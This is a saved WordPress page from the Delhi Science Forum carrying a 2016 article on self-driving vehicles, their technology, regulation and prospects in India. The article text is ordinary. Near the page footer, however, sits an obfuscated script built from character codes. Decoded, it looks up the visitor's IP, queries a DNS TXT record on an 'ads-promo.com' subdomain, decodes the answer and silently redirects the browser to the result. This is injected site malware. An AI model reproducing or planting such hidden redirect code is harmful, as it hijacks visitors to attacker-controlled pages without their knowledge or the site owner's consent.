							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-726 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right one-container contained-header active-footer-widgets-0 nav-search-enabled header-aligned-left dropdown-hover featured-image-active">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://delhiscienceforum.net/" rel="home">
						<img  class="header-image is-logo-image" alt="Delhi Science Forum" src="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg" srcset="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 1x, https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 2x" width="321" height="41" />
					</a>
				</div>		<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<form method="get" class="search-form navigation-search" action="https://delhiscienceforum.net/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-2924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2924"><a href="https://delhiscienceforum.net/">Home</a></li>
<li id="menu-item-3025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3025"><a href="https://delhiscienceforum.net/about-us/">About Us</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="#">Categories<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://delhiscienceforum.net/custom/articles/disinvestment/">Disinvestment</a></li>
	<li id="menu-item-3785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3785"><a href="https://delhiscienceforum.net/custom/articles/economy/">Economy</a></li>
	<li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3787"><a href="https://delhiscienceforum.net/custom/articles/history-and-philosophy-of-science/">History and Philosophy of Science</a></li>
	<li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://delhiscienceforum.net/custom/articles/intellectual-property-rights/">Intellectual Property Rights</a></li>
	<li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://delhiscienceforum.net/custom/articles/peace-and-disarmament/">Peace and Disarmament</a></li>
	<li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://delhiscienceforum.net/custom/articles/public-health/">Public Health</a></li>
	<li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://delhiscienceforum.net/custom/articles/telecommunications/">Telecommunications</a></li>
	<li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://delhiscienceforum.net/custom/articles/wto-issues/">WTO Issues</a></li>
	<li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://delhiscienceforum.net/custom/articles/pharmaceuticals/">Pharmaceuticals</a></li>
	<li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3786"><a href="https://delhiscienceforum.net/custom/articles/environment/">Environment</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792"><a href="https://delhiscienceforum.net/custom/articles/power/">Power</a></li>
	<li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://delhiscienceforum.net/custom/articles/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="/custom/documents">Documents</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://delhiscienceforum.net/custom/news-events/">News &#038; Events</a></li>
<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://delhiscienceforum.net/contact-us/">Contact Us</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"></a></li></ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article class="single-page-content" id="post-726" class="post-726 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-environment" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="962" height="552" src="https://delhiscienceforum.net/wp-content/uploads/2016/09/selfdriving.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />		</div>
		
		<header class="entry-header">
			

<!-- 			<div class="dsf-post-category1" style="margin-bottom:15px;"><ul class="post-categories">
	<li><a href="https://delhiscienceforum.net/custom/articles/" rel="category tag">Articles</a></li>
	<li><a href="https://delhiscienceforum.net/custom/articles/environment/" rel="category tag">Environment</a></li></ul></div>  -->
			<div class="dsf-post-category" style="margin-bottom:15px;"><ul class="post-categories">
	<li><a href="https://delhiscienceforum.net/custom/articles/" rel="category tag">Articles</a></li>
	<li><a href="https://delhiscienceforum.net/custom/articles/environment/" rel="category tag">Environment</a></li></ul></div> 
<h1 class="entry-title" itemprop="headline">Self-driving Vehicles: Coming Soon!</h1>                 
                   <span class="dsf-post-author" >D. Raghunandan </span> 

                <span class="dsf-post-date-single">01/09/2016</span>
			 

			<p>				
			</p>
		</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p lang="en-US" style="text-align: justify;">There is some or other news almost every day about autonomous vehicles, also popularly known as “driverless” or self-driving cars. Either some or other company is announcing ever-earlier dates when it plans to introduce autonomous vehicles into the market, or some new city or region, usually in the US or Europe, is granting permission for trials of autonomous vehicles. The competition between autonomous vehicles (AV) manufacturers or system designers is getting more intense by the day, as each wants to grab the early-bird advantage, and the technology is maturing rapidly, faster than envisaged even just a few years ago. Regulatory systems are being forced to keep pace, perhaps faster than they would have wished, as pressure from technology providers and potential users is mounting. Trials under actual traffic conditions are taking place in increasing numbers of locations, and the first fatality from a collision involving a self-driven car has also already taken place, albeit one with a driver in the passenger seat as required by almost all regulators!</p>
<p lang="en-US" style="text-align: justify;">It is now clear that autonomous vehicles will be seen deployed in traffic in the US and Europe, in cars on designated city roads or in trucks on major highways, sooner than earlier envisaged. This article looks at the technologies involved, their applications and potential users, advantages and constraints under different traffic conditions, and the new regulatory systems likely to come about or that may be required. Lastly the article speculates about the possibility of AVs operating in India.</p>
<p lang="en-US"><img decoding="async" class=" size-full wp-image-724" src="/wp-content/uploads/2016/09/selfdriving.jpg" width="400" height="230" border="0" /></p>
<p lang="en-US"><strong>Google Self Driving car.<br />
</strong></p>
<p lang="en-US"><strong>Image Courtesy: <a href="http://159.69.155.110/wordpress/wp-content/uploads/2016/09/https__c2.staticflickr.com_6_5592_15104006386_1bf6bfe96a_b.jpg" target="_blank" rel="noopener noreferrer">https://c2.staticflickr.com/6/5592/15104006386_1bf6bfe96a_b.jpg</a></strong></p>
<p lang="en-US"><strong> </strong></p>
<p lang="en-US" style="text-align: justify;"><strong>Technologies and Systems </strong></p>
<p lang="en-US" style="text-align: justify;">The first thing readers should know is that autonomous vehicle technology is not a new kind of vehicle or new automotive technology but an intelligent navigation and guidance system that sits on top of vehicles modified for the purpose. Therefore designers of AV systems are usually a different set of people or companies from automobile manufacturers. Indeed, initially efforts at developing AVs were made by automobile companies, but when it soon became apparent that the main issues related to information technology (IT) and artificial intelligence (AI), the tech people started taking the lead.</p>
<p lang="en-US" style="text-align: justify;">It may come as a surprise &#8212; or not! &#8212; that considerable prompting for autonomous vehicles came from the US Department of Defence through a competition organized in 2005 under its DARPA (Defence Advanced Research Projects Agency) Urban Challenge and Grand Challenge programmes to develop driverless vehicles that could operate under traffic conditions. The Department of Defence was of course interested in robotic vehicles that could operate on the battlefield without putting its soldiers in harm’s way. DARPA’s Grand Challenge prize of $2 million was won by the robotic vehicle named Stanley developed by a team led by Sebastian Thrun, then heading Stanford University’s Artificial Intelligence Laboratory, and later co-inventor of Google’s famous “Street View,” the mapping software that gives the user a three-dimensional driver’s-eye view of streets obtained through car-mounted cameras, the same basic navigational idea underlying AVs. The Team also had 15 engineers working for Google including Anthony Levandowski who, along with Thrun, played a lead role in later building Google’s self-driving software called “Chauffeur”, and about whom we will hear more later.</p>
<p lang="en-US" style="text-align: justify;">Google’s hopes its “Chauffeur” becomes as ubiquitous in AVs as its browsers are on computers or smart phones. In a drive to further push for a dominant position, Google is also one of the few AV system companies with a car of its own design, deliberately designed to look cute and non-threatening and with a maximum speed of 40kmph (see photo) but also mounts its system in other cars customized for self-driving. All Google cars put together have so far accumulated close to 300 million km of autonomous driving mostly in traffic, albeit in selected areas! Elon Musk’s Tesla has also accumulated over 200 million km including the single fatality so far (compared to the US average of 1 fatality per 150 million km).</p>
<p lang="en-US" style="text-align: justify;">All AVs primarily use LIDAR (sometimes thought to be an acronym for Light Imaging, Detection and Ranging, but probably derived from a word coined by combining Light and Radar) technology perched atop the vehicle like a beacon light. Typical LIDARs (which work like but are not radar or sonar) use 64 laser beams which scan and form images of the surroundings in three dimensions, superimposing them on available high-resolution digital street view maps. The LIDAR images are super-accurate, taking more than a million measurements per second and generating images with a 1 cm or better resolution. The pre-loaded images provide the system with information on stationary objects such as locations of street lights, telephone or electricity poles etc, while the LIDAR provides details about moving objects around such as other vehicles, pedestrians etc. AVs would also receive information from GPS, other vehicles and from the cloud to facilitate route planning, traffic negotiation and collision avoidance. The rest of the AV system uses all this real-time information and images to navigate while other sub-systems control the steering, signaling, acceleration and braking, and so on. Most AVs on the roads today are required by regulation to have steering wheels and pedals, and indeed a person in the driver’s seat ready and alert to take over as and when required, but commercial models slated for road-use are being designed without any pedals or steering wheels!</p>
<p lang="en-US" style="text-align: justify;">As noted above, most regulatory structures at present require a driver to be present and alert, ready to take over operations at any time. This is because AVs are not yet technologically ready to be fully autonomous and because, even if system designers claim they are, regulators and insurance companies would rather not take chances.</p>
<p lang="en-US" style="text-align: justify;">As of now, most manufacturers foresee AVs with full auto-pilot features entering service with all regulatory including insurance clearances by 2020 or even 2019. Volkswagen believes AVs will be in the market by 2019, but not necessarily under its own banner. Google expects to have its AVs on the road as early as 2019, but Tesla more modestly says it will have its AV ready by 2019 but it might take another 2-3 years to meet all regulatory requirements, while the app-based taxi firm Uber claims that if Tesla is ready, it plans to put 500,000 AV taxis on the road by 2019! In Europe, car-makers such as Daimler-Benz and Peugeot are also gearing up, along with AI/IT firms such as Thales (famous for its military hardware) and Valeo, while road trials are well underway in different European and UK cities.</p>
<p lang="en-US" style="text-align: justify;"><strong>Applications</strong></p>
<p lang="en-US" style="text-align: justify;">Vehicle and systems makers are upbeat about the advantages of AVs. By relieving the human driver, AVs would render irrelevant factors relating to occupants such as under- or over-age, disability of any form including blindness, intoxication, distractions such as using cell phones etc. It is claimed AVs will reduce road accidents significantly, perhaps by as much as 80% by 2040 by removing the error-prone human factor, and of course by removing the human from the vehicle altogether, as well as save fuel by optimizing distance covered between points and through better driving practices, perhaps also by increasing vehicle occupancy if used for ride-sharing. Some of this might simply be hyperbole and typical advertising-type over-sell, but if even some it is close to correct, AVs could indeed have positive outcomes.</p>
<p lang="en-US" style="text-align: justify;">Opinion is still divided, though, on the form or applications AVs are likely to take, both initially and in the longer term. As one commentator puts it, ahead could lie both heaven and hell. Hell would be overuse of personal AVs even, say, sending the family AV for picking up groceries or meals, or substituting children’s bicycle rides or simple errands otherwise accomplished on foot by multiple AV trips. Heaven would be use of AVs more for trucks, buses, car-share taxis, and people doing away with personal vehicles entirely because they could simply summon one on demand!</p>
<p lang="en-US" style="text-align: justify;">Some of the good scenario is already beginning to happen with, as already mentioned, Uber and other taxi services merging as potentially huge customers for AVs. Incidentally, Google’s largest single investment (not including acquisitions) so far is $280 million in Uber in anticipation of synergy in an AV world. Google also spent close to $1 billion dollars in outright purchase of Waze, a company with a smart phone app that enables users to share real-time information about the best and shortest routes between points, traffic conditions etc. Waze, with a user-base of over 50 million people in the US, and other such apps today have a huge data-bank based on which trip distances, times and hence fuel usage can be optimized.</p>
<p lang="en-US" style="text-align: justify;">Question is what will determine which way car usage will go? Cost could be one, perhaps major, factor. And this is expected to see AV trucks make a significant dent in the market sooner than personal cars.</p>
<p lang="en-US" style="text-align: justify;">An AV kit to be fitted on an existing truck with automatic transmission is likely to cost around $30,000 (Rs.20 lakhs) and around the same for cars. This would make the family car very expensive indeed but the cost could be recovered in quick time even by a big-rig truck costing $150,000 (Rs.1 crore). Truck fleets are expected to save huge amounts from route and fuel-use optimization, time-on-road gains from not having to provide for driver lay-over and rest periods and, of course, from not having a driver at all! No wonder Uber recentlyacquired Otto, a company specializing in AV kits for trucks and started by the former Google team led by Anthony Levandowski (here he is again!). Self-driving delivery vans are also likely to disrupt the retail business but only when inner-city roads are made compatible with AVs.</p>
<p lang="en-US" style="text-align: justify;">Volvo and Daimler’s Freightliner seem to be leading the race in AV trucks at the moment which are expected to operate on major highways only. With trials already underway in the US and Europe, AV trucks may be seen in operation as soon as the next few years!</p>
<p lang="en-US" style="text-align: justify;"><strong>Policy and regulation </strong></p>
<p lang="en-US" style="text-align: justify;">With any new technology, particularly one that has such disruptive potential, completely re-structured regulation would be required, and is likely to lag behind the technology development itself. This has already been seen with drones, with app-based taxi services and with other disruptive technologies or systems. Autonomous vehicles are no exception. But the problem will also be for policy makers to frame regulations in such a manner as to anticipate future developments in a scenario characterized with rapid technological changes and varied deployment scenarios. For instance, at present, both in Europe and the US, a human must be present in the vehicle, prepared to take over if required, but clearly this cannot be made a permanent rule if true autonomy for vehicles is to be achieved.</p>
<p lang="en-US" style="text-align: justify;">As regards the vehicles themselves, the US National Highway Traffic Safety Administration and comparable European regulations have defined vehicle automation as having 5 levels with Level 0 having no automation, Level 1 being one or more driver-assist functions such as braking systems operated by the vehicle once the brake pedal is depressed by the driver, Level 2 having two or more functions of which the driver is relieved, such as lane centering and cruise control, Level 3 having self-driving automation (like the Google self-driving car) but where the driver should be alert and ready to take over if and when required, and Level 4 being fully autonomous where no driver is required at all, including occupied and unoccupied vehicles.</p>
<p lang="en-US" style="text-align: justify;">Issues of liability loom large and insurance companies as well as legal experts are sweating over the complex issues involved. In case of accidents or injuries, who is to be held liable: the vehicle owner, the vehicle manufacturer, or the software company? In the one fatality case, the car could not distinguish between the white colour of the truck ahead and the clear sky, and simply ran under the truck crushing the car’s occupant! “Driver” error or software glitch?</p>
<p lang="en-US" style="text-align: justify;">Related ethical issues are also likely to present themselves, familiar to science fiction readers in relation to robots or computers. If a driverless car knows it cannot avoid a collision with either another car or with a cyclist, which option does it choose? In automatic vehicle-to-vehicle information exchanges, how are privacy issues to be dealt with? Some of these questions could be tackled by better and more thoughtful software, and built in to regulations, but some issues are likely to remain ethical dilemmas.</p>
<p lang="en-US" style="text-align: justify;">Lastly, how likely are we to see self-driving trucks or cars in India, and when? Purely speculatively, that day is far off. There is just too much chaos on Indian roads. AVs work best under disciplined road conditions, where other vehicles and persons behave in predictable ways. A truck programmed to stay in the left-most lane and not change lanes, would not get very far in India, and over-cautious self-driving cars would likely provoke road rage from cars behind blowing their horns violently, a “signal” something incomprehensible to AVs. The enormous variety of vehicle types along with cycles, animal-drawn carts and pedestrians on the roads is also likely to completely overwhelm AVs which would also not recognize the numerous non-auditory signals and unintelligible manual signaling and waving of arms so characteristic of Indian traffic conditions. Self-driving software can of course be customized for different conditions but, most probably, Indian road traffic and the Indian driver would have to change substantially before driverless cars can operate in India!</p>
<p lang="en-US" style="text-align: justify;">
		</div><!-- .entry-content -->

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://delhiscienceforum.net/custom/articles/" rel="category tag">Articles</a>, <a href="https://delhiscienceforum.net/custom/articles/environment/" rel="category tag">Environment</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://delhiscienceforum.net/civil-aviation-policy-subsidize-the-rich-corporates-and-foreign-companies/" rel="prev">Civil Aviation Policy: Subsidize the Rich, Corporates and Foreign Companies</a></span></div><div class="nav-next"><span class="next"><a href="https://delhiscienceforum.net/leapfrogging-to-stage-vi-vehicular-emission-norms/" rel="next">Leapfrogging to Stage VI Vehicular Emission Norms</a></span></div>		</nav>
				</footer>
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent">
	<div class="inside-right-sidebar">
		<aside id="execphp-7" class="widget inner-padding widget_execphp"><h2 class="widget-title">Related Articles</h2>			<div class="execphpwidget"></div>
		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Delhi Science Forum</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div><!-- .site-footer -->

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://delhiscienceforum.net/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<!--[if lte IE 11]>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.4.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://delhiscienceforum.net/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.4.0" id="generate-back-to-top-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2cd2c28e9164df58184a45f8859fc44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
